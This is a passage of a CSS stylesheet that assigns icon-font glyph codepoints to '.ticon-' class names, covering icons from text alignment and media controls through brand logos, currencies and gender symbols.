.ticon-text-width:before {
	content: "\f035"
}

.ticon-align-left:before {
	content: "\f036"
}

.ticon-align-center:before {
	content: "\f037"
}

.ticon-align-right:before {
	content: "\f038"
}

.ticon-align-justify:before {
	content: "\f039"
}

.ticon-list:before {
	content: "\f03a"
}

.ticon-dedent:before,
.ticon-outdent:before {
	content: "\f03b"
}

.ticon-indent:before {
	content: "\f03c"
}

.ticon-video-camera:before {
	content: "\f03d"
}

.ticon-photo:before,
.ticon-image:before,
.ticon-picture-o:before {
	content: "\f03e"
}

.ticon-pencil:before {
	content: "\f040"
}

.ticon-map-marker:before {
	content: "\f041"
}

.ticon-adjust:before {
	content: "\f042"
}

.ticon-tint:before {
	content: "\f043"
}

.ticon-edit:before,
.ticon-pencil-square-o:before {
	content: "\f044"
}

.ticon-share-square-o:before {
	content: "\f045"
}

.ticon-check-square-o:before {
	content: "\f046"
}

.ticon-arrows:before {
	content: "\f047"
}

.ticon-step-backward:before {
	content: "\f048"
}

.ticon-fast-backward:before {
	content: "\f049"
}

.ticon-backward:before {
	content: "\f04a"
}

.ticon-play:before {
	content: "\f04b"
}

.ticon-pause:before {
	content: "\f04c"
}

.ticon-stop:before {
	content: "\f04d"
}

.ticon-forward:before {
	content: "\f04e"
}

.ticon-fast-forward:before {
	content: "\f050"
}

.ticon-step-forward:before {
	content: "\f051"
}

.ticon-eject:before {
	content: "\f052"
}

.ticon-chevron-left:before {
	content: "\f053"
}

.ticon-chevron-right:before {
	content: "\f054"
}

.ticon-plus-circle:before {
	content: "\f055"
}

.ticon-minus-circle:before {
	content: "\f056"
}

.ticon-times-circle:before {
	content: "\f057"
}

.ticon-check-circle:before {
	content: "\f058"
}

.ticon-question-circle:before {
	content: "\f059"
}

.ticon-info-circle:before {
	content: "\f05a"
}

.ticon-crosshairs:before {
	content: "\f05b"
}

.ticon-times-circle-o:before {
	content: "\f05c"
}

.ticon-check-circle-o:before {
	content: "\f05d"
}

.ticon-ban:before {
	content: "\f05e"
}

.ticon-arrow-left:before {
	content: "\f060"
}

.ticon-arrow-right:before {
	content: "\f061"
}

.ticon-arrow-up:before {
	content: "\f062"
}

.ticon-arrow-down:before {
	content: "\f063"
}

.ticon-mail-forward:before,
.ticon-share:before {
	content: "\f064"
}

.ticon-expand:before {
	content: "\f065"
}

.ticon-compress:before {
	content: "\f066"
}

.ticon-plus:before {
	content: "\f067"
}

.ticon-minus:before {
	content: "\f068"
}

.ticon-asterisk:before {
	content: "\f069"
}

.ticon-exclamation-circle:before {
	content: "\f06a"
}

.ticon-gift:before {
	content: "\f06b"
}

.ticon-leaf:before {
	content: "\f06c"
}

.ticon-fire:before {
	content: "\f06d"
}

.ticon-eye:before {
	content: "\f06e"
}

.ticon-eye-slash:before {
	content: "\f070"
}

.ticon-warning:before,
.ticon-exclamation-triangle:before {
	content: "\f071"
}

.ticon-plane:before {
	content: "\f072"
}

.ticon-calendar:before {
	content: "\f073"
}

.ticon-random:before {
	content: "\f074"
}

.ticon-comment:before {
	content: "\f075"
}

.ticon-magnet:before {
	content: "\f076"
}

.ticon-chevron-up:before {
	content: "\f077"
}

.ticon-chevron-down:before {
	content: "\f078"
}

.ticon-retweet:before {
	content: "\f079"
}

.ticon-shopping-cart:before {
	content: "\f07a"
}

.ticon-folder:before {
	content: "\f07b"
}

.ticon-folder-open:before {
	content: "\f07c"
}

.ticon-arrows-v:before {
	content: "\f07d"
}

.ticon-arrows-h:before {
	content: "\f07e"
}

.ticon-bar-chart-o:before,
.ticon-bar-chart:before {
	content: "\f080"
}

.ticon-twitter-square:before {
	content: "\f081"
}

.ticon-facebook-square:before {
	content: "\f082"
}

.ticon-camera-retro:before {
	content: "\f083"
}

.ticon-key:before {
	content: "\f084"
}

.ticon-gears:before,
.ticon-cogs:before {
	content: "\f085"
}

.ticon-comments:before {
	content: "\f086"
}

.ticon-thumbs-o-up:before {
	content: "\f087"
}

.ticon-thumbs-o-down:before {
	content: "\f088"
}

.ticon-star-half:before {
	content: "\f089"
}

.ticon-heart-o:before {
	content: "\f08a"
}

.ticon-sign-out:before {
	content: "\f08b"
}

.ticon-linkedin-square:before {
	content: "\f08c"
}

.ticon-thumb-tack:before {
	content: "\f08d"
}

.ticon-external-link:before {
	content: "\f08e"
}

.ticon-sign-in:before {
	content: "\f090"
}

.ticon-trophy:before {
	content: "\f091"
}

.ticon-github-square:before {
	content: "\f092"
}

.ticon-upload:before {
	content: "\f093"
}

.ticon-lemon-o:before {
	content: "\f094"
}

.ticon-phone:before {
	content: "\f095"
}

.ticon-square-o:before {
	content: "\f096"
}

.ticon-bookmark-o:before {
	content: "\f097"
}

.ticon-phone-square:before {
	content: "\f098"
}

.ticon-twitter:before {
	content: "\f099"
}

.ticon-facebook-f:before,
.ticon-facebook:before {
	content: "\f09a"
}

.ticon-github:before {
	content: "\f09b"
}

.ticon-unlock:before {
	content: "\f09c"
}

.ticon-credit-card:before {
	content: "\f09d"
}

.ticon-feed:before,
.ticon-rss:before {
	content: "\f09e"
}

.ticon-hdd-o:before {
	content: "\f0a0"
}

.ticon-bullhorn:before {
	content: "\f0a1"
}

.ticon-bell:before {
	content: "\f0f3"
}

.ticon-certificate:before {
	content: "\f0a3"
}

.ticon-hand-o-right:before {
	content: "\f0a4"
}

.ticon-hand-o-left:before {
	content: "\f0a5"
}

.ticon-hand-o-up:before {
	content: "\f0a6"
}

.ticon-hand-o-down:before {
	content: "\f0a7"
}

.ticon-arrow-circle-left:before {
	content: "\f0a8"
}

.ticon-arrow-circle-right:before {
	content: "\f0a9"
}

.ticon-arrow-circle-up:before {
	content: "\f0aa"
}

.ticon-arrow-circle-down:before {
	content: "\f0ab"
}

.ticon-globe:before {
	content: "\f0ac"
}

.ticon-wrench:before {
	content: "\f0ad"
}

.ticon-tasks:before {
	content: "\f0ae"
}

.ticon-filter:before {
	content: "\f0b0"
}

.ticon-briefcase:before {
	content: "\f0b1"
}

.ticon-arrows-alt:before {
	content: "\f0b2"
}

.ticon-group:before,
.ticon-users:before {
	content: "\f0c0"
}

.ticon-chain:before,
.ticon-link:before {
	content: "\f0c1"
}

.ticon-cloud:before {
	content: "\f0c2"
}

.ticon-flask:before {
	content: "\f0c3"
}

.ticon-cut:before,
.ticon-scissors:before {
	content: "\f0c4"
}

.ticon-copy:before,
.ticon-files-o:before {
	content: "\f0c5"
}

.ticon-paperclip:before {
	content: "\f0c6"
}

.ticon-save:before,
.ticon-floppy-o:before {
	content: "\f0c7"
}

.ticon-square:before {
	content: "\f0c8"
}

.ticon-navicon:before,
.ticon-reorder:before,
.ticon-bars:before {
	content: "\f0c9"
}

.ticon-list-ul:before {
	content: "\f0ca"
}

.ticon-list-ol:before {
	content: "\f0cb"
}

.ticon-strikethrough:before {
	content: "\f0cc"
}

.ticon-underline:before {
	content: "\f0cd"
}

.ticon-table:before {
	content: "\f0ce"
}

.ticon-magic:before {
	content: "\f0d0"
}

.ticon-truck:before {
	content: "\f0d1"
}

.ticon-pinterest:before {
	content: "\f0d2"
}

.ticon-pinterest-square:before {
	content: "\f0d3"
}

.ticon-google-plus-square:before {
	content: "\f0d4"
}

.ticon-google-plus:before {
	content: "\f0d5"
}

.ticon-money:before {
	content: "\f0d6"
}

.ticon-caret-down:before {
	content: "\f0d7"
}

.ticon-caret-up:before {
	content: "\f0d8"
}

.ticon-caret-left:before {
	content: "\f0d9"
}

.ticon-caret-right:before {
	content: "\f0da"
}

.ticon-columns:before {
	content: "\f0db"
}

.ticon-unsorted:before,
.ticon-sort:before {
	content: "\f0dc"
}

.ticon-sort-down:before,
.ticon-sort-desc:before {
	content: "\f0dd"
}

.ticon-sort-up:before,
.ticon-sort-asc:before {
	content: "\f0de"
}

.ticon-envelope:before {
	content: "\f0e0"
}

.ticon-linkedin:before {
	content: "\f0e1"
}

.ticon-rotate-left:before,
.ticon-undo:before {
	content: "\f0e2"
}

.ticon-legal:before,
.ticon-gavel:before {
	content: "\f0e3"
}

.ticon-dashboard:before,
.ticon-tachometer:before {
	content: "\f0e4"
}

.ticon-comment-o:before {
	content: "\f0e5"
}

.ticon-comments-o:before {
	content: "\f0e6"
}

.ticon-flash:before,
.ticon-bolt:before {
	content: "\f0e7"
}

.ticon-sitemap:before {
	content: "\f0e8"
}

.ticon-umbrella:before {
	content: "\f0e9"
}

.ticon-paste:before,
.ticon-clipboard:before {
	content: "\f0ea"
}

.ticon-lightbulb-o:before {
	content: "\f0eb"
}

.ticon-exchange:before {
	content: "\f0ec"
}

.ticon-cloud-download:before {
	content: "\f0ed"
}

.ticon-cloud-upload:before {
	content: "\f0ee"
}

.ticon-user-md:before {
	content: "\f0f0"
}

.ticon-stethoscope:before {
	content: "\f0f1"
}

.ticon-suitcase:before {
	content: "\f0f2"
}

.ticon-bell-o:before {
	content: "\f0a2"
}

.ticon-coffee:before {
	content: "\f0f4"
}

.ticon-cutlery:before {
	content: "\f0f5"
}

.ticon-file-text-o:before {
	content: "\f0f6"
}

.ticon-building-o:before {
	content: "\f0f7"
}

.ticon-hospital-o:before {
	content: "\f0f8"
}

.ticon-ambulance:before {
	content: "\f0f9"
}

.ticon-medkit:before {
	content: "\f0fa"
}

.ticon-fighter-jet:before {
	content: "\f0fb"
}

.ticon-beer:before {
	content: "\f0fc"
}

.ticon-h-square:before {
	content: "\f0fd"
}

.ticon-plus-square:before {
	content: "\f0fe"
}

.ticon-angle-double-left:before {
	content: "\f100"
}

.ticon-angle-double-right:before {
	content: "\f101"
}

.ticon-angle-double-up:before {
	content: "\f102"
}

.ticon-angle-double-down:before {
	content: "\f103"
}

.ticon-angle-left:before {
	content: "\f104"
}

.ticon-angle-right:before {
	content: "\f105"
}

.ticon-angle-up:before {
	content: "\f106"
}

.ticon-angle-down:before {
	content: "\f107"
}

.ticon-desktop:before {
	content: "\f108"
}

.ticon-laptop:before {
	content: "\f109"
}

.ticon-tablet:before {
	content: "\f10a"
}

.ticon-mobile-phone:before,
.ticon-mobile:before {
	content: "\f10b"
}

.ticon-circle-o:before {
	content: "\f10c"
}

.ticon-quote-left:before {
	content: "\f10d"
}

.ticon-quote-right:before {
	content: "\f10e"
}

.ticon-spinner:before {
	content: "\f110"
}

.ticon-circle:before {
	content: "\f111"
}

.ticon-mail-reply:before,
.ticon-reply:before {
	content: "\f112"
}

.ticon-github-alt:before {
	content: "\f113"
}

.ticon-folder-o:before {
	content: "\f114"
}

.ticon-folder-open-o:before {
	content: "\f115"
}

.ticon-smile-o:before {
	content: "\f118"
}

.ticon-frown-o:before {
	content: "\f119"
}

.ticon-meh-o:before {
	content: "\f11a"
}

.ticon-gamepad:before {
	content: "\f11b"
}

.ticon-keyboard-o:before {
	content: "\f11c"
}

.ticon-flag-o:before {
	content: "\f11d"
}

.ticon-flag-checkered:before {
	content: "\f11e"
}

.ticon-terminal:before {
	content: "\f120"
}

.ticon-code:before {
	content: "\f121"
}

.ticon-mail-reply-all:before,
.ticon-reply-all:before {
	content: "\f122"
}

.ticon-star-half-empty:before,
.ticon-star-half-full:before,
.ticon-star-half-o:before {
	content: "\f123"
}

.ticon-location-arrow:before {
	content: "\f124"
}

.ticon-crop:before {
	content: "\f125"
}

.ticon-code-fork:before {
	content: "\f126"
}

.ticon-unlink:before,
.ticon-chain-broken:before {
	content: "\f127"
}

.ticon-question:before {
	content: "\f128"
}

.ticon-info:before {
	content: "\f129"
}

.ticon-exclamation:before {
	content: "\f12a"
}

.ticon-superscript:before {
	content: "\f12b"
}

.ticon-subscript:before {
	content: "\f12c"
}

.ticon-eraser:before {
	content: "\f12d"
}

.ticon-puzzle-piece:before {
	content: "\f12e"
}

.ticon-microphone:before {
	content: "\f130"
}

.ticon-microphone-slash:before {
	content: "\f131"
}

.ticon-shield:before {
	content: "\f132"
}

.ticon-calendar-o:before {
	content: "\f133"
}

.ticon-fire-extinguisher:before {
	content: "\f134"
}

.ticon-rocket:before {
	content: "\f135"
}

.ticon-maxcdn:before {
	content: "\f136"
}

.ticon-chevron-circle-left:before {
	content: "\f137"
}

.ticon-chevron-circle-right:before {
	content: "\f138"
}

.ticon-chevron-circle-up:before {
	content: "\f139"
}

.ticon-chevron-circle-down:before {
	content: "\f13a"
}

.ticon-html5:before {
	content: "\f13b"
}

.ticon-css3:before {
	content: "\f13c"
}

.ticon-anchor:before {
	content: "\f13d"
}

.ticon-unlock-alt:before {
	content: "\f13e"
}

.ticon-bullseye:before {
	content: "\f140"
}

.ticon-ellipsis-h:before {
	content: "\f141"
}

.ticon-ellipsis-v:before {
	content: "\f142"
}

.ticon-rss-square:before {
	content: "\f143"
}

.ticon-play-circle:before {
	content: "\f144"
}

.ticon-ticket:before {
	content: "\f145"
}

.ticon-minus-square:before {
	content: "\f146"
}

.ticon-minus-square-o:before {
	content: "\f147"
}

.ticon-level-up:before {
	content: "\f148"
}

.ticon-level-down:before {
	content: "\f149"
}

.ticon-check-square:before {
	content: "\f14a"
}

.ticon-pencil-square:before {
	content: "\f14b"
}

.ticon-external-link-square:before {
	content: "\f14c"
}

.ticon-share-square:before {
	content: "\f14d"
}

.ticon-compass:before {
	content: "\f14e"
}

.ticon-toggle-down:before,
.ticon-caret-square-o-down:before {
	content: "\f150"
}

.ticon-toggle-up:before,
.ticon-caret-square-o-up:before {
	content: "\f151"
}

.ticon-toggle-right:before,
.ticon-caret-square-o-right:before {
	content: "\f152"
}

.ticon-euro:before,
.ticon-eur:before {
	content: "\f153"
}

.ticon-gbp:before {
	content: "\f154"
}

.ticon-dollar:before,
.ticon-usd:before {
	content: "\f155"
}

.ticon-rupee:before,
.ticon-inr:before {
	content: "\f156"
}

.ticon-cny:before,
.ticon-rmb:before,
.ticon-yen:before,
.ticon-jpy:before {
	content: "\f157"
}

.ticon-ruble:before,
.ticon-rouble:before,
.ticon-rub:before {
	content: "\f158"
}

.ticon-won:before,
.ticon-krw:before {
	content: "\f159"
}

.ticon-bitcoin:before,
.ticon-btc:before {
	content: "\f15a"
}

.ticon-file:before {
	content: "\f15b"
}

.ticon-file-text:before {
	content: "\f15c"
}

.ticon-sort-alpha-asc:before {
	content: "\f15d"
}

.ticon-sort-alpha-desc:before {
	content: "\f15e"
}

.ticon-sort-amount-asc:before {
	content: "\f160"
}

.ticon-sort-amount-desc:before {
	content: "\f161"
}

.ticon-sort-numeric-asc:before {
	content: "\f162"
}

.ticon-sort-numeric-desc:before {
	content: "\f163"
}

.ticon-thumbs-up:before {
	content: "\f164"
}

.ticon-thumbs-down:before {
	content: "\f165"
}

.ticon-youtube-square:before {
	content: "\f166"
}

.ticon-youtube:before {
	content: "\f167"
}

.ticon-xing:before {
	content: "\f168"
}

.ticon-xing-square:before {
	content: "\f169"
}

.ticon-youtube-play:before {
	content: "\f16a"
}

.ticon-dropbox:before {
	content: "\f16b"
}

.ticon-stack-overflow:before {
	content: "\f16c"
}

.ticon-instagram:before {
	content: "\f16d"
}

.ticon-flickr:before {
	content: "\f16e"
}

.ticon-adn:before {
	content: "\f170"
}

.ticon-bitbucket:before {
	content: "\f171"
}

.ticon-bitbucket-square:before {
	content: "\f172"
}

.ticon-tumblr:before {
	content: "\f173"
}

.ticon-tumblr-square:before {
	content: "\f174"
}

.ticon-long-arrow-down:before {
	content: "\f175"
}

.ticon-long-arrow-up:before {
	content: "\f176"
}

.ticon-long-arrow-left:before {
	content: "\f177"
}

.ticon-long-arrow-right:before {
	content: "\f178"
}

.ticon-apple:before {
	content: "\f179"
}

.ticon-windows:before {
	content: "\f17a"
}

.ticon-android:before {
	content: "\f17b"
}

.ticon-linux:before {
	content: "\f17c"
}

.ticon-dribbble:before {
	content: "\f17d"
}

.ticon-skype:before {
	content: "\f17e"
}

.ticon-foursquare:before {
	content: "\f180"
}

.ticon-trello:before {
	content: "\f181"
}

.ticon-female:before {
	content: "\f182"
}

.ticon-male:before {
	content: "\f183"
}

.ticon-gittip:before,
.ticon-gratipay:before {
	content: "\f184"
}

.ticon-sun-o:before {
	content: "\f185"
}

.ticon-moon-o:before {
	content: "\f186"
}

.ticon-archive:before {
	content: "\f187"
}

.ticon-bug:before {
	content: "\f188"
}

.ticon-vk:before {
	content: "\f189"
}

.ticon-weibo:before {
	content: "\f18a"
}

.ticon-renren:before {
	content: "\f18b"
}

.ticon-pagelines:before {
	content: "\f18c"
}

.ticon-stack-exchange:before {
	content: "\f18d"
}

.ticon-arrow-circle-o-right:before {
	content: "\f18e"
}

.ticon-arrow-circle-o-left:before {
	content: "\f190"
}

.ticon-toggle-left:before,
.ticon-caret-square-o-left:before {
	content: "\f191"
}

.ticon-dot-circle-o:before {
	content: "\f192"
}

.ticon-wheelchair:before {
	content: "\f193"
}

.ticon-vimeo-square:before {
	content: "\f194"
}

.ticon-turkish-lira:before,
.ticon-try:before {
	content: "\f195"
}

.ticon-plus-square-o:before {
	content: "\f196"
}

.ticon-space-shuttle:before {
	content: "\f197"
}

.ticon-slack:before {
	content: "\f198"
}

.ticon-envelope-square:before {
	content: "\f199"
}

.ticon-wordpress:before {
	content: "\f19a"
}

.ticon-openid:before {
	content: "\f19b"
}

.ticon-institution:before,
.ticon-bank:before,
.ticon-university:before {
	content: "\f19c"
}

.ticon-mortar-board:before,
.ticon-graduation-cap:before {
	content: "\f19d"
}

.ticon-yahoo:before {
	content: "\f19e"
}

.ticon-google:before {
	content: "\f1a0"
}

.ticon-reddit:before {
	content: "\f1a1"
}

.ticon-reddit-square:before {
	content: "\f1a2"
}

.ticon-stumbleupon-circle:before {
	content: "\f1a3"
}

.ticon-stumbleupon:before {
	content: "\f1a4"
}

.ticon-delicious:before {
	content: "\f1a5"
}

.ticon-digg:before {
	content: "\f1a6"
}

.ticon-pied-piper-pp:before {
	content: "\f1a7"
}

.ticon-pied-piper-alt:before {
	content: "\f1a8"
}

.ticon-drupal:before {
	content: "\f1a9"
}

.ticon-joomla:before {
	content: "\f1aa"
}

.ticon-language:before {
	content: "\f1ab"
}

.ticon-fax:before {
	content: "\f1ac"
}

.ticon-building:before {
	content: "\f1ad"
}

.ticon-child:before {
	content: "\f1ae"
}

.ticon-paw:before {
	content: "\f1b0"
}

.ticon-spoon:before {
	content: "\f1b1"
}

.ticon-cube:before {
	content: "\f1b2"
}

.ticon-cubes:before {
	content: "\f1b3"
}

.ticon-behance:before {
	content: "\f1b4"
}

.ticon-behance-square:before {
	content: "\f1b5"
}

.ticon-steam:before {
	content: "\f1b6"
}

.ticon-steam-square:before {
	content: "\f1b7"
}

.ticon-recycle:before {
	content: "\f1b8"
}

.ticon-automobile:before,
.ticon-car:before {
	content: "\f1b9"
}

.ticon-cab:before,
.ticon-taxi:before {
	content: "\f1ba"
}

.ticon-tree:before {
	content: "\f1bb"
}

.ticon-spotify:before {
	content: "\f1bc"
}

.ticon-deviantart:before {
	content: "\f1bd"
}

.ticon-soundcloud:before {
	content: "\f1be"
}

.ticon-database:before {
	content: "\f1c0"
}

.ticon-file-pdf-o:before {
	content: "\f1c1"
}

.ticon-file-word-o:before {
	content: "\f1c2"
}

.ticon-file-excel-o:before {
	content: "\f1c3"
}

.ticon-file-powerpoint-o:before {
	content: "\f1c4"
}

.ticon-file-photo-o:before,
.ticon-file-picture-o:before,
.ticon-file-image-o:before {
	content: "\f1c5"
}

.ticon-file-zip-o:before,
.ticon-file-archive-o:before {
	content: "\f1c6"
}

.ticon-file-sound-o:before,
.ticon-file-audio-o:before {
	content: "\f1c7"
}

.ticon-file-movie-o:before,
.ticon-file-video-o:before {
	content: "\f1c8"
}

.ticon-file-code-o:before {
	content: "\f1c9"
}

.ticon-vine:before {
	content: "\f1ca"
}

.ticon-codepen:before {
	content: "\f1cb"
}

.ticon-jsfiddle:before {
	content: "\f1cc"
}

.ticon-life-bouy:before,
.ticon-life-buoy:before,
.ticon-life-saver:before,
.ticon-support:before,
.ticon-life-ring:before {
	content: "\f1cd"
}

.ticon-circle-o-notch:before {
	content: "\f1ce"
}

.ticon-ra:before,
.ticon-resistance:before,
.ticon-rebel:before {
	content: "\f1d0"
}

.ticon-ge:before,
.ticon-empire:before {
	content: "\f1d1"
}

.ticon-git-square:before {
	content: "\f1d2"
}

.ticon-git:before {
	content: "\f1d3"
}

.ticon-y-combinator-square:before,
.ticon-yc-square:before,
.ticon-hacker-news:before {
	content: "\f1d4"
}

.ticon-tencent-weibo:before {
	content: "\f1d5"
}

.ticon-qq:before {
	content: "\f1d6"
}

.ticon-wechat:before,
.ticon-weixin:before {
	content: "\f1d7"
}

.ticon-send:before,
.ticon-paper-plane:before {
	content: "\f1d8"
}

.ticon-send-o:before,
.ticon-paper-plane-o:before {
	content: "\f1d9"
}

.ticon-history:before {
	content: "\f1da"
}

.ticon-circle-thin:before {
	content: "\f1db"
}

.ticon-header:before {
	content: "\f1dc"
}

.ticon-paragraph:before {
	content: "\f1dd"
}

.ticon-sliders:before {
	content: "\f1de"
}

.ticon-share-alt:before {
	content: "\f1e0"
}

.ticon-share-alt-square:before {
	content: "\f1e1"
}

.ticon-bomb:before {
	content: "\f1e2"
}

.ticon-soccer-ball-o:before,
.ticon-futbol-o:before {
	content: "\f1e3"
}

.ticon-tty:before {
	content: "\f1e4"
}

.ticon-binoculars:before {
	content: "\f1e5"
}

.ticon-plug:before {
	content: "\f1e6"
}

.ticon-slideshare:before {
	content: "\f1e7"
}

.ticon-twitch:before {
	content: "\f1e8"
}

.ticon-yelp:before {
	content: "\f1e9"
}

.ticon-newspaper-o:before {
	content: "\f1ea"
}

.ticon-wifi:before {
	content: "\f1eb"
}

.ticon-calculator:before {
	content: "\f1ec"
}

.ticon-paypal:before {
	content: "\f1ed"
}

.ticon-google-wallet:before {
	content: "\f1ee"
}

.ticon-cc-visa:before {
	content: "\f1f0"
}

.ticon-cc-mastercard:before {
	content: "\f1f1"
}

.ticon-cc-discover:before {
	content: "\f1f2"
}

.ticon-cc-amex:before {
	content: "\f1f3"
}

.ticon-cc-paypal:before {
	content: "\f1f4"
}

.ticon-cc-stripe:before {
	content: "\f1f5"
}

.ticon-bell-slash:before {
	content: "\f1f6"
}

.ticon-bell-slash-o:before {
	content: "\f1f7"
}

.ticon-trash:before {
	content: "\f1f8"
}

.ticon-copyright:before {
	content: "\f1f9"
}

.ticon-at:before {
	content: "\f1fa"
}

.ticon-eyedropper:before {
	content: "\f1fb"
}

.ticon-paint-brush:before {
	content: "\f1fc"
}

.ticon-birthday-cake:before {
	content: "\f1fd"
}

.ticon-area-chart:before {
	content: "\f1fe"
}

.ticon-pie-chart:before {
	content: "\f200"
}

.ticon-line-chart:before {
	content: "\f201"
}

.ticon-lastfm:before {
	content: "\f202"
}

.ticon-lastfm-square:before {
	content: "\f203"
}

.ticon-toggle-off:before {
	content: "\f204"
}

.ticon-toggle-on:before {
	content: "\f205"
}

.ticon-bicycle:before {
	content: "\f206"
}

.ticon-bus:before {
	content: "\f207"
}

.ticon-ioxhost:before {
	content: "\f208"
}

.ticon-angellist:before {
	content: "\f209"
}

.ticon-cc:before {
	content: "\f20a"
}

.ticon-shekel:before,
.ticon-sheqel:before,
.ticon-ils:before {
	content: "\f20b"
}

.ticon-meanpath:before {
	content: "\f20c"
}

.ticon-buysellads:before {
	content: "\f20d"
}

.ticon-connectdevelop:before {
	content: "\f20e"
}

.ticon-dashcube:before {
	content: "\f210"
}

.ticon-forumbee:before {
	content: "\f211"
}

.ticon-leanpub:before {
	content: "\f212"
}

.ticon-sellsy:before {
	content: "\f213"
}

.ticon-shirtsinbulk:before {
	content: "\f214"
}

.ticon-simplybuilt:before {
	content: "\f215"
}

.ticon-skyatlas:before {
	content: "\f216"
}

.ticon-cart-plus:before {
	content: "\f217"
}

.ticon-cart-arrow-down:before {
	content: "\f218"
}

.ticon-diamond:before {
	content: "\f219"
}

.ticon-ship:before {
	content: "\f21a"
}

.ticon-user-secret:before {
	content: "\f21b"
}

.ticon-motorcycle:before {
	content: "\f21c"
}

.ticon-street-view:before {
	content: "\f21d"
}

.ticon-heartbeat:before {
	content: "\f21e"
}

.ticon-venus:before {
	content: "\f221"
}

.ticon-mars:before {
	content: "\f222"
}

.ticon-mercury:before {
	content: "\f223"
}

.ticon-intersex:before,
.ticon-transgender:before {
	content: "\f224"
}

.ticon-transgender-alt:before {
	content: "\f225"
}

.ticon-venus-double:before {
	content: "\f226"
}

.ticon-mars-double:before {
	content: "\f227"
}

.ticon-venus-mars:before {
	content: "\f228"
}

.ticon-mars-stroke:before {
	content: "\f229"
}

.ticon-mars-stroke-v:before {
	content: "\f22a"
}

.ticon-mars-stroke-h:before {
	content: "\f22b"
}

.ticon-neuter:before {
	content: "\f22c"
}

.ticon-genderless:before {
	content: "\f22d"
}

.ticon-facebook-official:before {
	content: "\f230"
}

.ticon-pinterest-p:before {
	content: "\f231"
}

.ticon-whatsapp:before {
	content: "\f232"
}

.ticon-server:before {
	content: "\f233"
}

.ticon-user-plus:before {
	content: "\f234"
}

.ticon-user-times:before {
	content: "\f235"
}

.ticon-hotel:before,
.ticon-bed:before {
	content: "\f236"
}

.ticon-viacoin:before {
	content: "\f237"
}

.ticon-train:before {
	content: "\f238"
}

.ticon-subway:before {
	content: "\f239"
}

.ticon-medium:before {
	content: "\f23a"
}

.ticon-yc:before,
.ticon-y-combinator:before {
	content: "\f23b"
}

.ticon-optin-monster:before {
	content: "\f23c"
}

.ticon-opencart:before {
	content: "\f23d"
}

.ticon-expeditedssl:before {
	content: "\f23e"
}

.ticon-battery-4:before,
.ticon-battery:before,
.ticon-battery-full:before {
	content: "\f240"
}

.ticon-battery-3:before,
.ticon-battery-three-quarters:before {
	content: "\f241"
}

.ticon-battery-2:before,
.ticon-battery-half:before {
	content: "\f242"
}

.ticon-battery-1:before,
.ticon-battery-quarter:before {
	content: "\f243"
}

.ticon-battery-0:before,
.ticon-battery-empty:before {
	content: "\f244"
}

.ticon-mouse-pointer:before {
	content: "\f245"
}

.ticon-i-cursor:before {
	content: "\f246"
}

.ticon-object-group:before {
	content: "\f247"
}

.ticon-object-ungroup:before {
	content: "\f248"
}

.ticon-sticky-note:before {
	content: "\f249"
}

.ticon-sticky-note-o:before {
	content: "\f24a"
}

.ticon-cc-jcb:before {
	content: "\f24b"
}

.ticon-cc-diners-club:before {
	content: "\f24c"
}

.ticon-clone:before {
	content: "\f24d"
}

.ticon-balance-scale:before {
	content: "\f24e"
}

.ticon-hourglass-o:before {
	content: "\f250"
}

.ticon-hourglass-1:before,
.ticon-hourglass-start:before {
	content: "\f251"
}

.ticon-hourglass-2:before,
.ticon-hourglass-half:before {
	content: "\f252"
}

.ticon-hourglass-3:before,
.ticon-hourglass-end:before {
	content: "\f253"
}

.ticon-hourglass:before {
	content: "\f254"
}

.ticon-hand-grab-o:before,
.ticon-hand-rock-o:before {
	content: "\f255"
}

.ticon-hand-stop-o:before,
.ticon-hand-paper-o:before {
	content: "\f256"
}

.ticon-hand-scissors-o:before {
	content: "\f257"
}

.ticon-hand-lizard-o:before {
	content: "\f258"
}

.ticon-hand-spock-o:before {
	content: "\f259"
}

.ticon-hand-pointer-o:before {
	content: "\f25a"
}

.ticon-hand-peace-o:before {
	content: "\f25b"
}

.ticon-trademark:before {
	content: "\f25c"
}

.ticon-registered:before {
	content: "\f25d"
}

.ticon-creative-commons:before {
	content: "\f25e"
}

.ticon-gg:before {
	content: "\f260"
}

.ticon-gg-circle:before {
	content: "\f261"
}

.ticon-tripadvisor:before {
	content: "\f262"
}

.ticon-odnoklassniki:before {
	content: "\f263"
}

.ticon-odnoklassniki-square:before {
	content: "\f264"
}

.ticon-get-pocket:before {
	content: "\f265"
}

.ticon-wikipedia-w:before {
	content: "\f266"
}

.ticon-safari:before {
	content: "\f267"
}

.ticon-chrome:before {
	content: "\f268"
}

.ticon-firefox:before {
	content: "\f269"
}

.ticon-opera:before {
	content: "\f26a"
}

.ticon-internet-explorer:before {
	content: "\f26b"
}

.ticon-tv:before,
.ticon-television:before {
	content: "\f26c"
}

.ticon-contao:before {
	content: "\f26d"
}

.ticon-500px:before {
	content: "\f26e"
}

.ticon-amazon:before {
	content: "\f270"
}

.ticon-calendar-plus-o:before {
	content: "\f271"
}

.ticon-calendar-minus-o:before {
	content: "\f272"
}

.ticon-calendar-times-o:before {
	content: "\f273"
}

.ticon-calendar-check-o:before {
	content: "\f274"
}

.ticon-industry:before {
	content: "\f275"
}

.ticon-map-pin:before {
	content: "\f276"
}

.ticon-map-signs:before {
	content: "\f277"
}

.ticon-map-o:before {
	content: "\f278"
}

.ticon-map:before {
	content: "\f279"
}

.ticon-commenting:before {
	content: "\f27a"
}

.ticon-commenting-o:before {
	content: "\f27b"
}

.ticon-houzz:before {
	content: "\f27c"
}

.ticon-vimeo:before {
	content: "\f27d"
}

.ticon-black-tie:before {
	content: "\f27e"
}

.ticon-fonticons:before {
	content: "\f280"
}

.ticon-reddit-alien:before {
	content: "\f281"
}

.ticon-edge:before {
	content: "\f282"
}

.ticon-credit-card-alt:before {
	content: "\f283"
}

.ticon-codiepie:before {
	content: "\f284"
}

.ticon-modx:before {
	content: "\f285"
}

.ticon-fort-awesome:before {
	content: "\f286"
}

.ticon-usb:before {
	content: "\f287"
}

.ticon-product-hunt:before {
	content: "\f288"
}

.ticon-mixcloud:before {
	content: "\f289"
}

.ticon-scribd:before {
	content: "\f28a"
}

.ticon-pause-circle:before {
	content: "\f28b"
}

.ticon-pause-circle-o:before {
	content: "\f28c"
}

.ticon-stop-circle:before {
	content: "\f28d"
}

.ticon-stop-circle-o:before {
	content: "\f28e"
}

.ticon-shopping-bag:before {
	content: "\f290"
}

.ticon-shopping-basket:before {
	content: "\f291"
}

.ticon-hashtag:before {
	content: "\f292"
}

.ticon-bluetooth:before {
	content: "\f293"
}

.ticon-bluetooth-b:before {
	content: "\f294"
}

.ticon-percent:before {
	content: "\f295"
}

.ticon-gitlab:before {
	content: "\f296"
